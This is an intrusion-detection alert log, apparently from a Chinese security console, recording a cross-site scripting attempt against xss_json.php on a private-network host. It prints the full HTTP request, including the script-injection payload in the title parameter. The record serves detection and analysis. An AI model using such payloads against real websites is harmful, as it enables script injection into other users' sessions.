 2020-03-03 03:10:40 WEB特征检测(script属性跨站) 10.11.40.139 192.168.23.167
信息 服务端信息 分析与建议 特征事件信息 处理
2003030310400000320
WEB特征检测(script属性跨站)
横向威胁
[ URL ]
GET http://192.168.23.167:8092/xss_json.php?title=a'+<script>alert(44079)</script>&action=search
[ 请求头 ]
Host: 192.168.23.167:8092
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.23.167:8092/xss_json.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=16d140716e9128-0173a233a71513-e343166-1fa400-16d140716ea292; CNZZDATA1261218610=1732674604-1567998349-null|1567998349;
[ 请求参数 ]
title=a'+<script>alert(44079)</script>
action=search